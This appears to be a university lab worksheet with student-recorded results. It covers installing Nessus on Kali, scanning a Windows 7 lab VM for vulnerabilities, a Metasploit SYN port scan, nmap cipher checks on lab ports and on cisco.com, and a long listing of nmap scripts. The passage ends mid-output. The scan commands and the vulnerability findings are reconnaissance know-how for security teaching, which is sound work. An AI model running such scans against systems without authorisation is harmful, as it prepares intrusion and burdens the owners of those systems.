

Applied Computing

Wales Institute of Science and Art (WISA)





1

What we do?
- Metasploit
  - Ciphers
  - MSFVENOM
- Use Nessus Tool
- Record your reflections
Disclaimer
Do not try these in unsupervised environments/ real time environments. Attempting to use certain tools is real time environments or without proper written consents from the owners of the network is punishable offense. All our labs are only for educational purposes and to be practiced under supervised environments.


Takeaway

Maintenance (Manual) is now available to all students of this class to refer, add your experience and share your reflections. DON’T FORGET TO ADD YOUR NAME IN YOUR POST. Each poster will be awarded with for their work.
Link is shared in our Teams Channel!!!
Description
Add Description here!!!

Recommendations
You could use any of the following as per your convenience. Highlighted is used here.
- VirtualBox
- VMware Workstation Pro
- VMware Fusion Pro (for Mac),
- VMware ESXi
- Microsoft Hyper-V
What you need?
- Virtual Machines running Kali Linux (Attacker), Windows 7/ XP/10, Metasploitable 2.0.0
- Internet access

The configurations/ ip addressing below listed is based on this topology. Make necessary changes as you work on.



Win 7 | Win XP | MS 2.0 | Kali
10.0.2.7 |  |  | 10.0.2.15
10.0.2.1 |  |  | 10.0.2.1

Network Settings: Nat Network; allow all VM’s

Task 2: Use Nessus

Download Nessus from the Internet/

Alternatively available in Teams Channel/ Shared Drive

kali@kali:~$ cd Downloads/ kali@kali:~/Downloads$ ls Nessus-8.12.1-debian6_amd64.deb

kali@kali:~/Downloads$ dpkg -i Nessus-8.12.1-debian6_amd64.deb
dpkg: error: requested operation requires superuser privilege

kali@kali:~/Downloads$ sudo dpkg -i Nessus-8.12.1-debian6_amd64.deb [sudo] password for kali:
Selecting previously unselected package nessus.
(Reading database ... 277856 files and directories currently installed.) Preparing to unpack Nessus-8.12.1-debian6_amd64.deb ...
Unpacking nessus (8.12.1) ...
Setting up nessus (8.12.1) ...
Unpacking Nessus Scanner Core Components...

- You can start Nessus Scanner by typing /bin/systemctl start nessusd.service - Then go to https://kali:8834/ to configure your scanner

kali@kali:~/Downloads$ /bin/systemctl start nessusd.service

- Then go to
https://kali:8834/

Create user name "user" and password "password" and update the plugins

Perform a vulnerability scan to the attack machine (our case Windows 7)







Record your Output here: (List the vulnerabilities based on High, Medium and
the useful information gathered) from Nessus

HIGH

- DNS Resolution could allow remote code execution - Link- local Multicast Name Resolution (LLMNR) queries can be exploited to execute arbitrary code in the context of the NetworkService account.

- Unsupported Windows OS (remote) - The remote version of Microsoft Windows is either missing a service pack or is no longer supported. As a result, it is likely to contain security vulnerabilities.

MEDIUM

- SMB signing in not required – could be used for man in the middle attacks

INFO

- DCE Services Enumberation - By sending a Lookup request to the portmapper (TCP 135 or epmapper PIPE) it was possible to enumerate the Distributed Computing Environment (DCE) services running on the remote port.

- Nessus SYN scanner - This plugin is a SYN 'half-open' port scanner. It shall be reasonably quick even against a firewalled target.

- Common Platform Enumeration (CPE) - By using information obtained from a Nessus scan, this plugin reports CPE (Common Platform Enumeration) matches for various hardware and software products found on a host.

- Device Type - Based on the remote operating system, it is possible to determine what the remote system type is (eg: a printer, router, general-purpose computer, etc).

- Ethernet MAC Addresses -This plugin gathers MAC addresses discovered from both remote probing of the host

Find out the ports which are open and based on that you could exploit… Alternatively, you could also use port scan. Below is the step by step guide for Port Scan

kali@kali:~/Downloads$ sudo msfconsole
[sudo] password for kali:

msf6 > search portscan
msf6 > use auxiliary/scanner/portscan/syn
msf6 auxiliary(scanner/portscan/syn) > info

msf6 auxiliary(scanner/portscan/syn) > set RHOSTS 10.0.2.7

RHOSTS => 10.0.2.7

msf6 auxiliary(scanner/portscan/syn) > run

Record your Output here: (TCP Ports which are open)
TPC OPEN 10.0.2.7:135
TPC OPEN 10.0.2.7:139
TPC OPEN 10.0.2.7:445
TPC OPEN 10.0.2.7:554
TPC OPEN 10.0.2.7:2869
TPC OPEN 10.0.2.7B:5357

Based on the ports,

kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 443 10.0.2.7

Record your Output here: (Status)
PORT STATE SERVICE
443/tcp closed https

kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 2869 10.0.2.7

Record your Output here: (Status)
PORT STATE SERVICE
2869/tcp open icslap

kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 80 10.0.2.7

Record your Output here: (Status)
PORT STATE SERVICE
80/tcp closed http

kali@kali:~/Downloads$ nmap --script=ssl-enum-ciphers -p 445 10.0.2.7

Record your Output here: (Status)
PORT STATE SERVICE
445/tcp open microsoft-ds

NB PORT 5357 WAS OPEN (FOUND IN PORTSCAN)
PORT STATE SERVICE
5357/tcp open wsdapi

In Kali Linux: Check Ciphers for public domain
kali@kali:~$
ls /usr/share/nmap/scripts/
acarsd-info.nse ip-geolocation-geoplugin.nse
address-info.nse ip-geolocation-ipinfodb.nse
afp-brute.nse ip-geolocation-map-bing.nse
afp-ls.nse ip-geolocation-map-google.nse
afp-path-vuln.nse ip-geolocation-map-kml.nse
afp-serverinfo.nse ip-geolocation-maxmind.nse
afp-showmount.nse ip-https-discover.nse
ajp-auth.nse ipidseq.nse
ajp-brute.nse ipmi-brute.nse
ajp-headers.nse ipmi-cipher-zero.nse
ajp-methods.nse ipmi-version.nse
ajp-request.nse ipv6-multicast-mld-list.nse
allseeingeye-info.nse ipv6-node-info.nse
amqp-info.nse ipv6-ra-flood.nse
asn-query.nse irc-botnet-channels.nse
auth-owners.nse irc-brute.nse
auth-spoof.nse irc-info.nse
backorifice-brute.nse irc-sasl-brute.nse
backorifice-info.nse irc-unrealircd-backdoor.nse
bacnet-info.nse iscsi-brute.nse
banner.nse iscsi-info.nse
bitcoin-getaddr.nse isns-info.nse
bitcoin-info.nse jdwp-exec.nse
bitcoinrpc-info.nse jdwp-info.nse
bittorrent-discovery.nse jdwp-inject.nse
bjnp-discover.nse jdwp-version.nse
broadcast-ataoe-discover.nse knx-gateway-discover.nse
broadcast-avahi-dos.nse knx-gateway-info.nse
broadcast-bjnp-discover.nse krb5-enum-users.nse
broadcast-db2-discover.nse ldap-brute.nse
broadcast-dhcp6-discover.nse ldap-novell-getpass.nse
broadcast-dhcp-discover.nse ldap-rootdse.nse
broadcast-dns-service-discovery.nse ldap-search.nse
broadcast-dropbox-listener.nse lexmark-config.nse
broadcast-eigrp-discovery.nse llmnr-resolve.nse
broadcast-hid-discoveryd.nse lltd-discovery.nse
broadcast-igmp-discovery.nse lu-enum.nse
broadcast-jenkins-discover.nse maxdb-info.nse
broadcast-listener.nse mcafee-epo-agent.nse
broadcast-ms-sql-discover.nse membase-brute.nse
broadcast-netbios-master-browser.nse membase-http-info.nse
broadcast-networker-discover.nse memcached-info.nse
broadcast-novell-locate.nse metasploit-info.nse
broadcast-ospf2-discover.nse metasploit-msgrpc-brute.nse
broadcast-pc-anywhere.nse metasploit-xmlrpc-brute.nse
broadcast-pc-duo.nse mikrotik-routeros-brute.nse
broadcast-pim-discovery.nse mmouse-brute.nse
broadcast-ping.nse mmouse-exec.nse
broadcast-pppoe-discover.nse modbus-discover.nse
broadcast-rip-discover.nse mongodb-brute.nse
broadcast-ripng-discover.nse mongodb-databases.nse
broadcast-sonicwall-discover.nse mongodb-info.nse
broadcast-sybase-asa-discover.nse mqtt-subscribe.nse
broadcast-tellstick-discover.nse mrinfo.nse
broadcast-upnp-info.nse msrpc-enum.nse
broadcast-versant-locate.nse ms-sql-brute.nse
broadcast-wake-on-lan.nse ms-sql-config.nse
broadcast-wpad-discover.nse ms-sql-dac.nse
broadcast-wsdd-discover.nse ms-sql-dump-hashes.nse
broadcast-xdmcp-discover.nse ms-sql-empty-password.nse
cassandra-brute.nse ms-sql-hasdbaccess.nse
cassandra-info.nse ms-sql-info.nse
cccam-version.nse ms-sql-ntlm-info.nse
cics-enum.nse ms-sql-query.nse
cics-info.nse ms-sql-tables.nse
cics-user-brute.nse ms-sql-xp-cmdshell.nse
cics-user-enum.nse mtrace.nse
citrix-brute-xml.nse murmur-version.nse
citrix-enum-apps.nse mysql-audit.nse
citrix-enum-apps-xml.nse mysql-brute.nse
citrix-enum-servers.nse mysql-databases.nse
citrix-enum-servers-xml.nse mysql-dump-hashes.nse
clamav-exec.nse mysql-empty-password.nse
clock-skew.nse mysql-enum.nse
coap-resources.nse mysql-info.nse
couchdb-databases.nse mysql-query.nse
couchdb-stats.nse mysql-users.nse
creds-summary.nse mysql-variables.nse
cups-info.nse mysql-vuln-cve2012-2122.nse
cups-queue-info.nse nat-pmp-info.nse
cvs-brute.nse nat-pmp-mapport.nse
cvs-brute-repository.nse nbd-info.nse
daap-get-library.nse nbstat.nse
daytime.nse ncp-enum-users.nse
db2-das-info.nse ncp-serverinfo.nse
deluge-rpc-brute.nse ndmp-fs-info.nse
dhcp-discover.nse ndmp-version.nse
dict-info.nse nessus-brute.nse
distcc-cve2004-2687.nse nessus-xmlrpc-brute.nse
dns-blacklist.nse netbus-auth-bypass.nse
dns-brute.nse netbus-brute.nse
dns-cache-snoop.nse netbus-info.nse
dns-check-zone.nse netbus-version.nse
dns-client-subnet-scan.nse nexpose-brute.nse
dns-fuzz.nse nfs-ls.nse
dns-ip6-arpa-scan.nse nfs-showmount.nse
dns-nsec3-enum.nse nfs-statfs.nse
dns-nsec-enum.nse nje-node-brute.nse
dns-nsid.nse nje-pass-brute.nse
dns-random-srcport.nse nntp-ntlm-info.nse
dns-random-txid.nse nping-brute.nse
dns-recursion.nse nrpe-enum.nse
dns-service-discovery.nse ntp-info.nse
dns-srv-enum.nse ntp-monlist.nse
dns-update.nse omp2-brute.nse
dns-zeustracker.nse omp2-enum-targets.nse
dns-zone-transfer.nse omron-info.nse
docker-version.nse openlookup-info.nse
domcon-brute.nse openvas-otp-brute.nse
domcon-cmd.nse openwebnet-discovery.nse
domino-enum-users.nse oracle-brute.nse
dpap-brute.nse oracle-brute-stealth.nse
drda-brute.nse oracle-enum-users.nse
drda-info.nse oracle-sid-brute.nse
duplicates.nse oracle-tns-version.nse
eap-info.nse ovs-agent-version.nse
enip-info.nse p2p-conficker.nse
epmd-info.nse path-mtu.nse
eppc-enum-processes.nse pcanywhere-brute.nse
fcrdns.nse pcworx-info.nse
finger.nse pgsql-brute.nse
fingerprint-strings.nse pjl-ready-message.nse
firewalk.nse pop3-brute.nse
firewall-bypass.nse pop3-capabilities.nse
flume-master-info.nse pop3-ntlm-info.nse
fox-info.nse pptp-version.nse
freelancer-info.nse puppet-naivesigning.nse
ftp-anon.nse qconn-exec.nse
ftp-bounce.nse qscan.nse
ftp-brute.nse quake1-info.nse
ftp-libopie.nse quake3-info.nse
ftp-proftpd-backdoor.nse quake3-master-getservers.nse
ftp-syst.nse rdp-enum-encryption.nse
ftp-vsftpd-backdoor.nse rdp-ntlm-info.nse
ftp-vuln-cve2010-4221.nse rdp-vuln-ms12-020.nse
ganglia-info.nse realvnc-auth-bypass.nse
giop-info.nse redis-brute.nse
gkrellm-info.nse redis-info.nse
gopher-ls.nse resolveall.nse
gpsd-info.nse reverse-index.nse
hadoop-datanode-info.nse rexec-brute.nse
hadoop-jobtracker-info.nse rfc868-time.nse
hadoop-namenode-info.nse riak-http-info.nse
hadoop-secondary-namenode-info.nse rlogin-brute.nse
hadoop-tasktracker-info.nse rmi-dumpregistry.nse
hbase-master-info.nse rmi-vuln-classloader.nse
hbase-region-info.nse rpcap-brute.nse
hddtemp-info.nse rpcap-info.nse
hnap-info.nse rpc-grind.nse
hostmap-bfk.nse rpcinfo.nse
hostmap-crtsh.nse rsa-vuln-roca.nse
hostmap-robtex.nse rsync-brute.nse
http-adobe-coldfusion-apsa1301.nse rsync-list-modules.nse
http-affiliate-id.nse rtsp-methods.nse
http-apache-negotiation.nse rtsp-url-brute.nse
http-apache-server-status.nse rusers.nse
http-aspnet-debug.nse s7-info.nse
http-auth-finder.nse samba-vuln-cve-2012-1182.nse
http-auth.nse script.db
http-avaya-ipoffice-users.nse servicetags.nse
http-awstatstotals-exec.nse shodan-api.nse
http-axis2-dir-traversal.nse sip-brute.nse
http-backup-finder.nse sip-call-spoof.nse
http-barracuda-dir-traversal.nse sip-enum-users.nse
http-bigip-cookie.nse sip-methods.nse
http-brute.nse skypev2-version.nse
http-cakephp-version.nse smb2-capabilities.nse
http-chrono.nse smb2-security-mode.nse
http-cisco-anyconnect.nse smb2-time.nse
http-coldfusion-subzero.nse smb2-vuln-uptime.nse
http-comments-displayer.nse smb-brute.nse
http-config-backup.nse smb-double-pulsar-backdoor.nse
http-cookie-flags.nse smb-enum-domains.nse
http-cors.nse smb-enum-groups.nse
http-cross-domain-policy.nse smb-enum-processes.nse
http-csrf.nse smb-enum-services.nse
http-date.nse smb-enum-sessions.nse
http-default-accounts.nse smb-enum-shares.nse
http-devframework.nse smb-enum-users.nse
http-dlink-backdoor.nse smb-flood.nse
http-dombased-xss.nse smb-ls.nse
http-domino-enum-passwords.nse smb-mbenum.nse
http-drupal-enum.nse smb-os-discovery.nse
http-drupal-enum-users.nse smb-print-text.nse
http-enum.nse smb-protocols.nse
http-errors.nse smb-psexec.nse
http-exif-spider.nse smb-security-mode.nse
http-favicon.nse smb-server-stats.nse
http-feed.nse smb-system-info.nse
http-fetch.nse smb-vuln-conficker.nse
http-fileupload-exploiter.nse smb-vuln-cve2009-3103.nse
http-form-brute.nse smb-vuln-cve-2017-7494.nse
http-form-fuzzer.nse smb-vuln-ms06-025.nse
http-frontpage-login.nse smb-vuln-ms07-029.nse
http-generator.nse smb-vuln-ms08-067.nse
http-git.nse smb-vuln-ms10-054.nse
http-gitweb-projects-enum.nse smb-vuln-ms10-061.nse
http-google-malware.nse smb-vuln-ms17-010.nse
http-grep.nse smb-vuln-regsvc-dos.nse
http-headers.nse smb-vuln-webexec.nse
http-hp-ilo-info.nse smb-webexec-exploit.nse
http-huawei-hg5xx-vuln.nse smtp-brute.nse
http-icloud-findmyiphone.nse smtp-commands.nse
http-icloud-sendmsg.nse smtp-enum-users.nse
http-iis-short-name-brute.nse smtp-ntlm-info.nse
http-iis-webdav-vuln.nse smtp-open-relay.nse
http-internal-ip-disclosure.nse smtp-strangeport.nse
http-joomla-brute.nse smtp-vuln-cve2010-4344.nse
http-jsonp-detection.nse smtp-vuln-cve2011-1720.nse
http-litespeed-sourcecode-download.nse smtp-vuln-cve2011-1764.nse
http-ls.nse sniffer-detect.nse
http-majordomo2-dir-traversal.nse snmp-brute.nse
http-malware-host.nse snmp-hh3c-logins.nse
http-mcmp.nse snmp-info.nse
http-methods.nse snmp-interfaces.nse
http-method-tamper.nse snmp-ios-config.nse
http-mobileversion-checker.nse snmp-netstat.nse
http-ntlm-info.nse snmp-processes.nse
http-open-proxy.nse snmp-sysdescr.nse
http-open-redirect.nse snmp-win32-services.nse
http-passwd.nse snmp-win32-shares.nse
http-phpmyadmin-dir-traversal.nse snmp-win32-software.nse
http-phpself-xss.nse snmp-win32-users.nse
http-php-version.nse socks-auth-info.nse
http-proxy-brute.nse socks-brute.nse
http-put.nse socks-open-proxy.nse
http-qnap-nas-info.nse ssh2-enum-algos.nse
http-referer-checker.nse ssh-auth-methods.nse
http-rfi-spider.nse ssh-brute.nse
http-robots.txt.nse ssh-hostkey.nse
http-robtex-reverse-ip.nse ssh-publickey-acceptance.nse
http-robtex-shared-ns.nse ssh-run.nse
http-sap-netweaver-leak.nse sshv1.nse
http-security-headers.nse ssl-ccs-injection.nse
http-server-header.nse ssl-cert-intaddr.nse
http-shellshock.nse ssl-cert.nse
http-sitemap-generator.nse ssl-date.nse
http-slowloris-check.nse ssl-dh-params.nse
http-slowloris.nse ssl-enum-ciphers.nse
http-sql-injection.nse ssl-heartbleed.nse
https-redirect.nse ssl-known-key.nse
http-stored-xss.nse ssl-poodle.nse
http-svn-enum.nse sslv2-drown.nse
http-svn-info.nse sslv2.nse
http-title.nse sstp-discover.nse
http-tplink-dir-traversal.nse stun-info.nse
http-trace.nse stun-version.nse
http-traceroute.nse stuxnet-detect.nse
http-trane-info.nse supermicro-ipmi-conf.nse
http-unsafe-output-escaping.nse svn-brute.nse
http-useragent-tester.nse targets-asn.nse
http-userdir-enum.nse targets-ipv6-map4to6.nse
http-vhosts.nse targets-ipv6-multicast-echo.nse
http-virustotal.nse targets-ipv6-multicast-invalid-dst.nse
http-vlcstreamer-ls.nse targets-ipv6-multicast-mld.nse
http-vmware-path-vuln.nse targets-ipv6-multicast-slaac.nse
http-vuln-cve2006-3392.nse targets-ipv6-wordlist.nse
http-vuln-cve2009-3960.nse targets-sniffer.nse
http-vuln-cve2010-0738.nse targets-traceroute.nse
http-vuln-cve2010-2861.nse targets-xml.nse
http-vuln-cve2011-3192.nse teamspeak2-version.nse
http-vuln-cve2011-3368.nse telnet-brute.nse
http-vuln-cve2012-1823.nse telnet-encryption.nse
http-vuln-cve2013-0156.nse telnet-ntlm-info.nse
http-vuln-cve2013-6786.nse tftp-enum.nse
http-vuln-cve2013-7091.nse tls-alpn.nse
http-vuln-cve2014-2126.nse tls-nextprotoneg.nse
http-vuln-cve2014-2127.nse tls-ticketbleed.nse
http-vuln-cve2014-2128.nse tn3270-screen.nse
http-vuln-cve2014-2129.nse tor-consensus-checker.nse
http-vuln-cve2014-3704.nse traceroute-geolocation.nse
http-vuln-cve2014-8877.nse tso-brute.nse
http-vuln-cve2015-1427.nse tso-enum.nse
http-vuln-cve2015-1635.nse ubiquiti-discovery.nse
http-vuln-cve2017-1001000.nse unittest.nse
http-vuln-cve2017-5638.nse unusual-port.nse
http-vuln-cve2017-5689.nse upnp-info.nse
http-vuln-cve2017-8917.nse url-snarf.nse
http-vuln-misfortune-cookie.nse ventrilo-info.nse
http-vuln-wnr1000-creds.nse versant-info.nse
http-waf-detect.nse vmauthd-brute.nse
http-waf-fingerprint.nse vmware-version.nse
http-webdav-scan.nse vnc-brute.nse
http-wordpress-brute.nse vnc-info.nse
http-wordpress-enum.nse vnc-title.nse
http-wordpress-users.nse voldemort-info.nse
http-xssed.nse vtam-enum.nse
iax2-brute.nse vulners.nse
iax2-version.nse vuze-dht-info.nse
icap-info.nse wdb-version.nse
iec-identify.nse weblogic-t3-info.nse
ike-version.nse whois-domain.nse
imap-brute.nse whois-ip.nse
imap-capabilities.nse wsdd-discover.nse
imap-ntlm-info.nse x11-access.nse
impress-remote-discover.nse xdmcp-discover.nse
informix-brute.nse xmlrpc-methods.nse
informix-query.nse xmpp-brute.nse
informix-tables.nse xmpp-info.nse
ip-forwarding.nse

kali@kali:~$ nmap -p 443 --script=ssl-enum-ciphers cisco.com

Record your Output here: (Status)
PORT STATE SERVICE
443/tcp open https
| ssl-enum-ciphers:
| TLSv1.0:
| ciphers:
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (secp256r1) - A
| compressors:
| NULL
| cipher preference: server
| TLSv1.1:
| ciphers:
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
